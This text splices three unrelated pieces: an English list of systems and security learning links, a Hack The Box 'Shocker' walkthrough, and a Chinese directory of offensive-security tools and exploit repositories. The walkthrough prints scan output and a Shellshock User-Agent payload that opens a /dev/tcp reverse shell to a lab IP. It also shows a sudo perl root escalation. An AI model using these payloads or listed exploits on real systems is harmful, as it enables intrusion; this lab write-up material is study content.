- [Skia](https://skia.org/) is a good one for Linux and android (chrome uses it on Android)
- [Direct2D](https://learn.microsoft.com/en-us/windows/win32/direct2d/direct2d-portal) yeah windows only.
- [Cairo](https://www.cairographics.org/) and [Blend2D](https://blend2d.com) These are cross platform, worth looking into.
- [High-performance gc for V8](https://v8.dev/blog/high-performance-cpp-gc)
- [Adventures in JIT compilation](https://eli.thegreenplace.net/2017/adventures-in-jit-compilation-part-1-an-interpreter/)
- [Speculation in JavaScriptCore](https://webkit.org/blog/10308/speculation-in-javascriptcore/)
- Network Programming [Rust Networking](https://www.rust-lang.org/what/networking), [Rust std::net](https://doc.rust-lang.org/std/net/index.html), [C](https://beej.us/guide/bgnet/)
- After learning about parsing, rendering, and JIT, you can now make your own browser with basic APIs and minimal features, following the [whatwg standards](https://whatwg.org/)
- Exploitation: A great way to understand how a browser works is to try to hack it: (prerequisites include solid binary exploitation skills)
- [Browser Exploition series by LiveOverflow](https://www.youtube.com/playlist?list=PLhixgUqwRTjwufDsT1ntgOY9yjZgg5H_t) | [Written](https://liveoverflow.com/topic/browser-exploitation/)
- [Web Assembly Hacking talk Black Hat](https://www.youtube.com/watch?v=DFPD9yI-C70)
- [Browser pwn on github](https://github.com/m1ghtym0/browser-pwn)
- [Web Browser Exploitation- University of Florida](https://www.youtube.com/watch?v=-bfO-b5gzHc)
- Go through writeups of CVEs or CTF challenges based on browsers or runtime envs.
### Malware
Prerequisites include a high-level understanding of windows and solid reverse engineering skills.
- [Practical Malware Analysis](https://www.amazon.in/Practical-Malware-Analysis-Hands-Dissecting/dp/1593272901)
- [Malware analysis bootcamp by hackersploit](https://www.youtube.com/playlist?list=PLBf0hzazHTGMSlOI2HZGc08ePwut6A2Io)
- [CS5138 Malware Analysis, UC](https://class.malware.re/)
- [Prelude's live streams](https://www.youtube.com/@Preludeorg)
- [Cr0w's Youtube Channel](https://www.youtube.com/@crr0ww)
- After learning the basics of malware reversing and behavior, you can now move to reverse some real samples of those.
- [Labs by Malware Unicorn](https://malwareunicorn.org/#/workshops)
- [VX Underground - The largest collection of malware source code, samples, and papers on the internet.](https://www.vx-underground.org/)
- [Malware section from the infosec reference](https://github.com/rmusser01/Infosec_Reference/blob/master/Draft/Malware.md)
- [Malware Bazar](https://bazaar.abuse.ch/)
### OS Fundamentals
I'm not quite sure that I want to get into kernel development (yet) but the concepts seem cool and its a good idea for a vacation project or assignments for my OS classes in university. Make sure to read the [requirements](https://wiki.osdev.org/Required_Knowledge) before getting started.
- [OS Dev Wiki](https://wiki.osdev.org) is the go-to place if you want to learn about OS. It's well documented and also helps eyes to bleed.
- [Linux Kernel Labs](https://linux-kernel-labs.github.io/refs/heads/master/)
- [Tutorials Section from awesome OS on github](https://github.com/jubalh/awesome-os#tutorials)
- [Broken Thorn's Tutorial](http://www.brokenthorn.com/Resources/)
- [OS in 3 pieces](https://pages.cs.wisc.edu/~remzi/OSTEP/)
- [Little OS Book](https://littleosbook.github.io/)
- [Blog OS: Writing an OS in Rust](https://os.phil-opp.com/)
- [Bootlin Slides and Labs](https://bootlin.com/docs/)
- [539kernel: A Journey in Creating an OS Kernel](https://539kernel.com/book/)
- Stuff to work on:
- [Haiku](https://www.haiku-os.org/)
- [React OS](https://reactos.org/architecture/)
- [The Eudyptula Challenge](http://www.eudyptula-challenge.org/)
- [Redox](https://www.redox-os.org/)
- [More rust projects](https://wiki.osdev.org/Rust)
- [Awesome OS on github](https://github.com/jubalh/awesome-os)
- [My discord server's OS dev channel](https://discord.gg/mAKetvg2eX) to get some more resources and books.
### VM internals
Lists of VM internals to study while making progress in compiler engineering and Browser development:
- [How to build a virtual machine](https://www.youtube.com/watch?v=OjaAToVkoTw)
- [JS internals](https://codeburst.io/node-js-v8-internals-an-illustrative-primer-83766e983bf6), [V8's bytecode](https://medium.com/dailyjs/understanding-v8s-bytecode-317d46c94775)
- [Dart VM architecture](https://mrale.ph/dartvm/)
- [JVM structure main](https://docs.oracle.com/javase/specs/jvms/se14/html/jvms-2.html), [JVM internals I](https://blog.jamesdbloom.com/JVMInternals.html), [JVM internals Beginners](https://www.freecodecamp.org/news/jvm-tutorial-java-virtual-machine-architecture-explained-for-beginners/)
### Collective Courses
Collection of resources which includes 2 or more of the topics discussed above:
- [Nand To Tetris](https://www.nand2tetris.org) A course to teach you about how to build a computer, OS and a compiler form stratch.
- [Dive Into Systems](https://diveintosystems.org/) A really good book to introduce you with systems programming.
|
### IP
`10.10.10.56`
# Recon
### nmap
`nmap -sC -sV 10.10.10.56 -o Shocker.nmap`
```
Starting Nmap 7.80 ( https://nmap.org ) at 2020-11-24 16:39 EST
Nmap scan report for 10.10.10.56
Host is up (0.079s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
2222/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA)
| 256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA)
|_ 256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.37 seconds
```
* We have an apache webpage on port 80
* When we go here, it's just some text sayigng "Don't Bug Me!" along with an image.
* The source code isn't super interesting either
* Strangely, ssh is running on port 2222
### exiftool
* Just because there was an image, I wanted to see if I could get any interesting context from that
* Download the image by running `wget "http://10.10.10.56/bug.jpg" -O "bug.jpg"`
* Run `exiftool bug.jpg`
```
ExifTool Version Number : 12.09
File Name : bug.jpg
Directory : .
File Size : 36 kB
File Modification Date/Time : 2014:09:25 14:16:14-04:00
File Access Date/Time : 2020:11:24 16:41:57-05:00
File Inode Change Date/Time : 2020:11:24 16:41:57-05:00
File Permissions : rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : None
X Resolution : 1
Y Resolution : 1
Comment : CREATOR: gd-jpeg v1.0 (using IJG JPEG v62), quality = 90.
Image Width : 820
Image Height : 420
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 820x420
Megapixels : 0.344
```
* Not super interesting. The file was modified in 2014, so we know this machine is probably pretty old
### gobuster
`gobuster dir -u http://10.10.10.56/ -w /usr/share/wordlists/dirb/common.txt -o gobusterScan.txt`
```
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.56/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/11/24 16:46:16 Starting gobuster
===============================================================
/.hta (Status: 403)
/.htaccess (Status: 403)
/.htpasswd (Status: 403)
/cgi-bin/ (Status: 403)
/index.html (Status: 200)
/server-status (Status: 403)
===============================================================
2020/11/24 16:46:45 Finished
===============================================================
```
* Hm, didn't really get anything accessible.
* However, we did get `/cgi-bin/`,which might be indicative of a shellshock exploit ("Shocker"... get it?)
### gobuster script search
`gobuster dir -u http://10.10.10.56/cgi-bin/ -w /usr/share/wordlists/dirb/common.txt -x sh, py, pl -o gobusterScan.txt`
```
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.56/cgi-bin/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: sh,
[+] Timeout: 10s
===============================================================
2020/11/24 18:07:05 Starting gobuster
===============================================================
/.hta (Status: 403)
/.hta.sh (Status: 403)
/.hta. (Status: 403)
/.htaccess (Status: 403)
/.htaccess. (Status: 403)
/.htaccess.sh (Status: 403)
/.htpasswd (Status: 403)
/.htpasswd. (Status: 403)
/.htpasswd.sh (Status: 403)
/user.sh (Status: 200)
===============================================================
2020/11/24 18:08:29 Finished
===============================================================
```
* We get a script called `user.sh`
### nikto
`nikto -host 10.10.10.56`
```
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.10.56
+ Target Hostname: 10.10.10.56
+ Target Port: 80
+ Start Time: 2020-11-24 16:46:46 (GMT-5)
---------------------------------------------------------------------------
+ Server: Apache/2.4.18 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Apache/2.4.18 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Server may leak inodes via ETags, header found with file /, inode: 89, size: 559ccac257884, mtime: gzip
+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS
+ OSVDB-3233: /icons/README: Apache default file found.
+ 8673 requests: 0 error(s) and 7 item(s) reported on remote host
+ End Time: 2020-11-24 16:56:55 (GMT-5) (609 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
```
* That got us very little information
# Exploitation
### Burpsuite
* If we turn on our proxy pointing to localhost and turn intercept on in burpsuite, we can intercept traffic from the website
* Going to `/cgi-bin/user.sh` we can intercept the get request and press `CTRL+R` to send that to the repeater
* This is where we can edit the request
* In the "User-Agent" section, we can type in some code
* Using the shellshock vulnerability, we can write `() { :;}; /bin/bash -c '<COMMAND HERE>'
* To test out if code execution works, let's send the code `ping 10.10.14.12` and run `tcpdump -i tun0` (replace the ip with yours)
* When we press "Send" on the repeater, the influx of packets in tcpdump shows us that we're getting pinged
* Now let's get a reverse shell.
* First, set up a listener locally by running `nc -lvnp 8888`
* At first I tried using the code `nc 10.10.14.12 8888 -e /bin/sh`, but it didn't work.
* After a while, I realized that they probably had a different version of netcat installed or didn't have it at all, so I looked for a solution without that
* To get a reverse shell without netcat, use the code `bin/bash -i >& /dev/tcp/10.10.14.12/8888 0>&1` (replacing the ip with yours)
* [This](http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet) website was very useful here.
* This gives us a get request that looks like this in the end:
```
GET /cgi-bin/user.sh HTTP/1.1
Host: 10.10.10.56
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: () { :;}; /bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.14.12/1337 0>&1'
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,ca;q=0.8
Connection: close
```
* Pressing "Send", we get a reverse shell in our terminal!
* You can `cd /home/shelly` and `cat user.txt` to get the user flag: `96c9a22b1cef9d821835833b14ab404c`
* To privesc, you can run `sudo -l` to see what we can already run as root. We get the following output:
```
Matching Defaults entries for shelly on Shocker:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User shelly may run the following commands on Shocker:
(root) NOPASSWD: /usr/bin/perl
```
* Here we can see that shelly can run the perl command as sudo without any passwords.
* That's kinda bad, because perl lets people execute commands.
* Running `sudo perl -e "exec '/bin/sh';"` gives us a root shell
* Now, we can `cd /root/` and `cat root.txt` to get the root flag: `b46763e9cb93d9b229df1dc0856f0253`
|
目录导航
相关资源列表
攻防测试手册
内网安全文档
学习手册相关资源
Checklist 和基础安全知识
产品设计文档
学习靶场
漏洞复现
开源漏洞库
工具包集合
漏洞收集与 Exp、Poc 利用
物联网路由工控漏洞收集
Java 反序列化漏洞收集
版本管理平台漏洞收集
MS 与 Office 漏洞收集
Kali 环境下拓展插件
Nessus 相关工具拓展插件
Awvs 相关工具拓展插件
Burpsuit 相关工具拓展插件
Sqlmap 相关工具拓展插件
Nmap 相关工具拓展插件
Metasploit 相关工具拓展插件
CobaltStrike 相关工具拓展插件
Empire 相关工具拓展插件
信息搜集
敏感信息泄露发现
威胁情报分析
托管云安全
目录路径发现
本地文件包含漏洞
安全测试与扫描器框架
运维安全服务与资产管理
上传漏洞利用
端口发现服务指纹识别
数据库扫描与爆破
XSS 跨站脚本检测利用
弱口令扫描爆破
密码破解还原
网站管理与 Webshell
内网拓展后渗透
远程控制 C2 服务器
端口转发与代理工具
Cross 超越边界 NPV
横向移动与密码 Hash 窃取
Linux 提权相关
Windows 提权相关
权限绕过
沙盒逃逸
后门免杀代码混淆
文件捆绑
社工相关
钓鱼框架邮件伪造
中间人攻击流量劫持
协议解析流量还原分析
无线网络 WIFI 中间人攻击
无线网络 WIFI 防御
无线网络 WIFI 审计测试
数据取回隐秘传输
硬件安全
IoT 安全
摄像头安全
路由安全
物联网安全
Fuzz 模糊测试漏洞挖掘
安全防护
代码审计应用测试
大数据平台安全
蜜罐安全
Web 蜜罐内网监测
摄像头蜜罐
工控蜜罐
逆向相关
CTF 相关
计算机与移动设备取证调查
移动安全
防火墙规则、Waf、CDN 相关
入侵检测
恶意文件测与样本分析
恶意文件检测之 Webshell 查杀扫描
压力测试与 DDOS 相关
匿名信息保护洋葱路由 TorBrowser
爬虫相关
在线自服务与工具
在线办公套件
隐私匿名加密
在线资源
相关资源列表
https://mitre-attack.github.io/ mitre 科技机构对攻击技术的总结 wiki
https://huntingday.github.io MITRE | ATT&CK 中文站[https://www.ddosi.org/att/]
https://arxiv.org 康奈尔大学(Cornell University)开放文档
http://www.owasp.org.cn/owasp-project/owasp-things OWASP 项目
http://www.irongeek.com/i.php?page=security/hackingillustrated 国内外安全大会相关视频与文档
https://github.com/knownsec/KCon KCon 大会文章 PPT
https://github.com/SecWiki/sec-chart 各种相关安全思维导图集合
https://github.com/knownsec/RD_Checklist 知道创宇技能列表
https://github.com/ChrisLinn/greyhame-2017 灰袍技能书 2017 版本
https://github.com/Hack-with-Github/Awesome-Hacking GitHub 万星推荐:黑客成长技术清单
https://github.com/k4m4/movies-for-hackers 安全相关电影
https://github.com/jaredthecoder/awesome-vehicle-security 一个用于了解车辆安全和汽车黑客的资源清单
https://www.jianshu.com/p/852e0fbe2f4c 安全产品厂商分类
https://www.reddit.com/r/Python/comments/a81mg3/the_entire_mit_intro_computer_science_class_using/ 麻省理工机器学习视频
https://github.com/fxsjy/jieba py,结巴中文分词
https://github.com/thunlp/THULAC-Python py,清华中文分词
https://github.com/lancopku/PKUSeg-python py3,北大中文分词
https://github.com/fengdu78/Coursera-ML-AndrewNg-Notes 吴恩达机器学习 python 笔记
https://paperswithcode.com/sota 机器学习具体项目、演示、代码
https://github.com/duoergun0729/nlp 一本开源的 NLP(神经语言程序学)入门书籍
https://www.freebuf.com/articles/web/195304.html 一句话木马的套路
攻防测试手册
https://micropoor.blogspot.com/2019/01/php8.html PHP 安全新闻早 8 点课程系列高持续渗透–Microporor
https://github.com/Micropoor/Micro8 Microporor 高级攻防 100 课
https://github.com/maskhed/Papers 包含 100 课等经典攻防教材、安全知识
https://github.com/infosecn1nja/AD-Attack-Defense 红蓝方攻防手册
https://github.com/yeyintminthuhtut/Awesome-Red-Teaming 优秀红队资源列表
https://github.com/foobarto/redteam-notebook 红队标准渗透测试流程+常用命令
https://github.com/tom0li/collection-document 文章收集:安全部、SDL、src、渗透测试、漏洞利用
https://github.com/kbandla/APTnotes 各种公开的文件和相关的 APT 笔记,还有软件样本
https://wizardforcel.gitbooks.io/web-hacking-101/content Web Hacking 101 中文版
https://techvomit.net/web-application-penetration-testing-notes/ web 渗透测试笔记
https://github.com/qazbnm456/awesome-web-security Web 安全资料和资源列表
http://pentestmonkey.net/category/cheat-sheet 渗透测试常见条目
https://github.com/demonsec666/Security-Toolkit 渗透攻击链中常用工具及使用场景
https://github.com/Kinimiwar/Penetration-Testing 渗透测试方向优秀资源收集
https://github.com/jshaw87/Cheatsheets 渗透测试/安全秘籍/笔记
红队渗透测试|攻防|学习|工具|分析|研究资料汇总
内网安全文档
https://attack.mitre.org/wiki/Lateral_Movement mitre 机构对横向移动的总结
https://payloads.online/archivers/2018-11-30/1 彻底理解 Windows 认证 – 议题解读
https://github.com/klionsec/klionsec.github.io 内网大牛的学习历程
https://github.com/l3m0n/pentest_study 从零开始内网渗透学习
https://github.com/Ridter/Intranet_Penetration_Tips 内网渗透 TIPS
学习手册相关资源
https://github.com/HarmJ0y/CheatSheets 多个项目的速查手册(Beacon / Cobalt Strike,PowerView,PowerUp,Empire 和 PowerSploit)
https://wizardforcel.gitbooks.io/kali-linux-web-pentest-cookbook/content/ Kali Linux Web 渗透测试秘籍 中文版
https://github.com/louchaooo/kali-tools-zh kali 下工具使用介绍手册
https://www.offensive-security.com/metasploit-unleashed/ kali 出的 metasploit 指导笔记
http://www.hackingarticles.in/comprehensive-guide-on-hydra-a-brute-forcing-tool/ hydra 使用手册
https://www.gitbook.com/book/t0data/burpsuite/details burpsuite 实战指南
https://zhuanlan.zhihu.com/p/26618074 Nmap 扩展脚本使用方法
https://somdev.me/21-things-xss/ XSS 的 21 个扩展用途
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/ sql 注入 sheet 表
https://sqlwiki.netspi.com/ 你要的 sql 注入知识点都能找到
https://github.com/kevins1022/SQLInjectionWiki 一个专注于聚合和记录各种 SQL 注入方法的 wiki
https://github.com/hardenedlinux/linux-exploit-development-tutorial Linux exploit 开发入门
https://wizardforcel.gitbooks.io/asani/content 浅入浅出 Android 安全 中文版
https://wizardforcel.gitbooks.io/lpad/content Android 渗透测试学习手册 中文版
https://github.com/writeups/ios ios 漏洞 writeup 笔记
http://blog.safebuff.com/2016/07/03/SSRF-Tips/ ssrf 漏洞利用手册
Checklist 和基础安全知识
https://book.yunzhan365.com/umta/rtnp/mobile/index.html 网络安全科普小册子
http://sec.cuc.edu.cn/huangwei/textbook/ns/ 网络安全电子版教材。中传信安课程网站
https://mitre.github.io/attack-navigator/enterprise/ mitre 机构 att&ck 入侵检测条目
https://github.com/danielmiessler/SecLists 表类型包括用户名,密码,URL,敏感数据模式,模糊测试负载,Web shell 等
https://github.com/GitGuardian/APISecurityBestPractices api 接口测试 checklist
https://github.com/ym2011/SecurityManagement 分享在建设安全管理体系、ISO27001、等级保护、安全评审过程中的点点滴滴
https://mp.weixin.qq.com/s/O36e0gl4cs0ErQPsb5L68Q 区块链,以太坊智能合约审计 CheckList
https://github.com/slowmist/eos-bp-nodes-security-checklist 区块链,EOS bp nodes security checklist(EOS 超级节点安全执行指南)
https://xz.aliyun.com/t/2089 金融科技 SDL 安全设计 checklist
https://github.com/juliocesarfort/public-pentesting-reports 由几家咨询公司和学术安全组织发布的公共渗透测试报告的列表。
http://www.freebuf.com/articles/network/169632.html 开源软件创建 SOC 的一份清单
https://github.com/0xRadi/OWASP-Web-Checklist owasp 网站检查条目
https://www.securitypaper.org/ SDL 开发安全生命周期管理
https://github.com/Jsitech/JShielder linux 下服务器一键加固脚本
https://github.com/wstart/DB_BaseLine 数据库基线检查工具
产品设计文档
https://www.freebuf.com/sectool/135032.html 构建一个高交互型的难以发现的蜜罐
https://bloodzer0.github.io/ossa/ 利用开源文件进行开源安全架构.主机、扫描器、端口、日志、防护设备等
https://github.com/dvf/blockchain 用 Python 从零开始创建区块链
https://github.com/crazywa1ker/DarthSidious-Chinese 从 0 开始你的域渗透之旅,DarthSidious 中文版
https://paper.seebug.org/772/ 如何使用 KittyFuzzer 结合 ISF 中的工控协议组件对工控协议进行 Fuzz
学习靶场
https://www.blackmoreops.com/2018/11/06/124-legal-hacking-websites-to-practice-and-learn/ 124 个合法的可以练习 Hacking 技术的网站
https://www.zhihu.com/question/267204109 学 web 安全去哪里找各种各样的靶场?
https://www.vulnhub.com 许多 ctf 靶机汇总
https://www.wechall.net 世界知名 ctf 汇总交流网站
https://www.xssgame.com 谷歌 XSS 挑战
http://xss.tv 在线靶场挑战
https://www.hackthebox.eu 在线靶场挑战
https://www.root-me.org 在线靶场挑战
http://www.itsecgames.com bWAPP,包含 100 多种漏洞环境
https://github.com/c0ny1/vulstudy 多种漏洞复现系统的 docker 汇总
https://github.com/bkimminich/juice-shop 常见 web 安全实验靶场市场
https://github.com/ethicalhack3r/DVWA web 安全实验靶场
https://www.freebuf.com/articles/web/123779.html 新手指南:DVWA-1.9 全级别教程
https://github.com/78778443/permeate php,常见漏洞靶场
https://github.com/gh0stkey/DoraBox php,常见漏洞靶场
https://github.com/stamparm/DSVW py2,常见漏洞靶场
https://github.com/amolnaik4/bodhi py,常见漏洞靶场
https://github.com/Safflower/Solve-Me php,韩国一个偏代码审计的 ctf 靶场源码
https://github.com/WebGoat/WebGoat 一键 jar 包,web 安全实验靶场
https://github.com/Audi-1/sqli-labs 基于 SQLite 的 sql 注入学习靶场
https://github.com/lcamry/sqli-labs 通过 sqli-labs 演示 mysql 相关的注入手法
https://github.com/c0ny1/upload-labs 一个帮你总结所有类型的上传漏洞的靶场
https://github.com/LandGrey/upload-labs-writeup upload-labs 指导手册
https://github.com/Go0s/LFIboomCTF 本地文件包含漏洞&&PHP 利用协议&&实践源码
https://in.security/lin-security-practise-your-linux-privilege-escalation-foo/ 一个虚拟机文件用于 linux 提权练习
https://github.com/OWASP/igoat 适用于 ios 应用程序测试和安全性的学习工具
https://github.com/prateek147/DVIA-v2 适用于 ios 应用程序测试和安全性的学习工具
https://github.com/rapid7/metasploitable3 metasploit 练习系统
https://github.com/rapid7/metasploit-vulnerability-emulator 基于 perl 的 metasploit 模拟环境,练习操作
https://github.com/chryzsh/DarthSidious AD 域环境的搭建、渗透、防护
https://github.com/c0ny1/xxe-lab 一个包含 php,java,python,C#等各种语言版本的 XXE 漏洞 Demo
漏洞复现
https://github.com/vulhub/vulhub Vulhub 是一个面向大众的开源漏洞靶场,无需 docker 知识,执行两条命令即可编译、运行一个完整的漏洞靶场镜像
https://github.com/Medicean/VulApps 收集各种漏洞环境,为方便使用,统一采用 Dockerfile 形式。同时也收集了安全工具环境。
https://github.com/bingohuang/docker-labs 制作在线 docker 平台
开源漏洞库
https://wooyun.kieran.top/#!/ 2016 年之前,乌云 Drops 文章,公开漏洞详情文章
https://wooyun.js.org/ 2016 年之前,乌云 Drops 文章,公开漏洞详情文章
https://dvpnet.io/list/index/state/3 公开漏洞详情文章
https://sec.ly.com/bugs 同程安全公开漏洞详情文章
http://ics.cnvd.org.cn 中国国家工控漏洞库
https://ics-cert.us-cert.gov/advisories 美国国家工控漏洞库
http://www.nsfocus.net/index.php?act=sec_bug 绿盟漏洞库,含工控
http://ivd.winicssec.com/ 威努特工控漏洞库
http://cve.scap.org.cn/view/ics CVE 中文工控漏洞库
https://cve.mitre.org/cve/search_cve_list.html 美国 MITRE 公司负责维护的 CVE 漏洞库
https://www.exploit-db.com 美国 Offensive Security 的漏洞库
https://nvd.nist.gov/vuln/search 美国国家信息安全漏洞库
工具包集合
http://www.4hou.com/web/11241.html 史上最全攻击模拟工具盘点
https://github.com/infosecn1nja/Red-Teaming-Toolkit 信息收集、攻击尝试获得权限、持久性控制、权限提升、网络信息收集、横向移动、数据分析(在这个基础上再做持久化控制)、清理痕迹
https://github.com/toolswatch/blackhat-arsenal-tools 黑帽大会工具集
https://www.cnblogs.com/k8gege K8 哥哥工具包集合。解压密码 Kk8team,Kk8gege
https://github.com/n00py/ReadingList/blob/master/gunsafe.txt 安全工具集
https://github.com/Ridter/Pentest 安全工具集
https://github.com/redcanaryco/atomic-red-team win、linux、mac 等多方面 apt 利用手段、技术与工具集
https://github.com/Cooolis/Cooolis.github.io Cooolis 是一个操作系统命令技巧备忘录,https://cooolis.payloads.online
https://github.com/LOLBAS-Project/LOLBAS 常见的渗透测试利用的脚本与二进制文件集合
https://www.owasp.org/index.php/File:CSRFTester-1.0.zip csrf 验证工具
https://github.com/ufrisk/MemProcFS 以访问文件系统的方式访问物理内存, 可读写, 有易于使用的接口. 当前支持 Windows
https://github.com/vletoux/SpoolerScanner 检测 Windows 远程打印机服务是否开启的工具
https://github.com/sirpsycho/firecall 直接向 CiscoASA 防火墙发送命令, 无需登录防火墙后再做修改
https://github.com/jboss-javassist/javassist 能够操作字节码框架,通过它我们能很轻易的修改 class 代码文件
https://github.com/ConsenSys/mythril-classic 用于以太坊智能协议的安全分析工具
https://github.com/a13xp0p0v/kconfig-hardened-check 用于检查 Linux 内核配置中的安全加固选项的脚本
https://github.com/lionsoul2014/ip2region ip 地址定位库,支持 python3 等多接口。类比 geoip
https://github.com/m101/hsploit 基于 rust 的 HEVD 漏洞利用程序
https://github.com/ticarpi/jwt_tool 针对 json web token 的检测
https://github.com/clr2of8/DPAT 域密码配置审计
https://github.com/chenjj/CORScanner 域解析漏洞,跨域扫描器
https://github.com/dienuet/crossdomain 域解析漏洞,跨域扫描器
https://github.com/sfan5/fi6s ipv6 端口快速扫描器
https://github.com/lavalamp-/ipv666 go,ipv6 地址枚举扫描
https://github.com/commixproject/commix 命令注入漏洞扫描
https://github.com/Graph-X/davscan DAVScan 是一款快速轻便的 webdav 扫描仪,旨在发现 DAV 启用的 Web 服务器上的隐藏文件和文件夹
https://github.com/jcesarstef/dotdotslash 目录遍历漏洞测试
https://github.com/P3GLEG/WhaleTail 根据 docker 镜像生成成 dockerfile
https://github.com/cr0hn/dockerscan docker 扫描工具
https://github.com/utiso/dorkbot 通过定制化的谷歌搜索引擎进行漏洞页面搜寻及扫描
https://github.com/NullArray/DorkNet 基于搜索引擎的漏洞网页搜寻
https://github.com/panda-re/lava 大规模向程序中植入恶意程序
https://github.com/woj-ciech/Danger-zone 关联域名、IP 和电子邮件地址之间的数据并将其可视化输出
https://github.com/securemode/DefenderKeys 枚举出被 Windows Defender 排除扫描的配置
https://github.com/D4Vinci/PasteJacker 剪贴板劫持利用工具
https://github.com/JusticeRage/freedomfighting 日志清理、文件共享、反向 shell、简单爬虫工具包
https://github.com/gh0stkey/PoCBox 漏洞测试验证辅助平台,SONP 劫持、CORS、Flash 跨域资源读取、Google Hack 语法生成、URL 测试字典生成、JavaScript URL 跳转、302 URL 跳转
https://github.com/jakubroztocil/httpie http 调试工具,类似 curl,功能更完善
https://www.getpostman.com/ http 调试工具,带界面
漏洞收集与 Exp、Poc 利用
https://github.com/Lcys/Python_PoC python3 的 poc、exp 快速编写模板,有众多模范版本
https://github.com/raminfp/linux_exploit_development linux 漏洞利用开发手册
https://github.com/mudongliang/LinuxFlaw 包含 linux 下软件漏洞列表
https://github.com/coffeehb/Some-PoC-oR-ExP 各种漏洞 poc、Exp 的收集或编写
https://github.com/userlandkernel/plataoplomo Sem Voigtländer 公开其发现的 iOS 中各种漏洞,包括(Writeup/POC/Exploit)
https://github.com/coffeehb/Some-PoC-oR-ExP/blob/master/check_icmp_dos.py CVE-2018-4407,macos/ios 缓冲区溢出可导致系统崩溃
https://github.com/vulnersCom/getsploit py2,仿照 searchsploit 通过各种数据库的官方接口进行 payload 的查找
https://github.com/SecWiki/CMS-Hunter CMS 漏洞测试用例集合
https://github.com/Mr5m1th/0day 各种开源 CMS 各种版本的漏洞以及 EXP
https://github.com/w1109790800/penetration CMS 新老版本 exp 与系统漏洞搜集表
https://github.com/blacknbunny/libSSH-Authentication-Bypass CVE-2018-10933,libssh 服务端身份验证绕过
https://github.com/leapsecurity/libssh-scanner CVE-2018-10933,libssh 服务端身份验证绕过
https://github.com/anbai-inc/CVE-2018-4878 Adobe Flash Exploit 生成 payload
https://github.com/RetireJS/grunt-retire 扫描 js 扩展库的常见漏洞
https://github.com/coffeehb/SSTIF 服务器端模板注入漏洞的半自动化工具
https://github.com/tijme/angularjs-csti-scanner 探测客户端 AngularJS 模板注入漏洞工具
https://github.com/blackye/Jenkins Jenkins 漏洞探测、用户抓取爆破
https://github.com/epinna/tplmap 服务器端模板注入漏洞检测与利用工具
https://github.com/irsdl/IIS-ShortName-Scanner Java,IIS 短文件名暴力枚举漏洞利用工具
https://github.com/lijiejie/IIS_shortname_Scanner py2,IIS 短文件名漏洞扫描
https://github.com/rudSarkar/crlf-injector CRLF 注入漏洞批量扫描
https://github.com/hahwul/a2sv SSL 漏洞扫描,例如心脏滴血漏洞等
https://github.com/jagracey/Regex-DoS RegEx 拒绝服务扫描器
https://github.com/Bo0oM/PHP_imap_open_exploit 利用 imap_open 绕过 php exec 函数禁用
https://www.anquanke.com/post/id/106488 利用 mysql 服务端恶意配置读取客户端文件,(如何利用 MySQL LOCAL INFILE 读取客户端文件,Read MySQL Client’s File,【技术分享】从 MySQL 出发的反击之路)
https://www.waitalone.cn/awvs-poc.html CVE-2015-4027,AWVS10 命令执行漏洞
http://an7isec.blogspot.com/2014/04/pown-noobs-acunetix-0day.html Pwn the n00bs – Acunetix 0day,awvs8 命令执行漏洞
https://github.com/numpy/numpy/issues/12759 科学计算框架 numpy 命令执行 RCE 漏洞
https://github.com/petercunha/Jenkins-PreAuth-RCE-PoC jenkins 远程命令执行
https://github.com/WyAtu/CVE-2018-20250 WinRar 执行漏洞加使用介绍
物联网路由工控漏洞收集
https://github.com/yassineaboukir/CVE-2018-0296 测试思科 ASA 路径穿越漏洞,可获取系统详细信息
https://github.com/seclab-ucr/tcp_exploit 利用 tcp 漏洞使无线路由器产生隐私泄露
https://github.com/ezelf/CVE-2018-9995_dvr_credentials CVE-2018-9995 摄像头路由,Get DVR Credentials
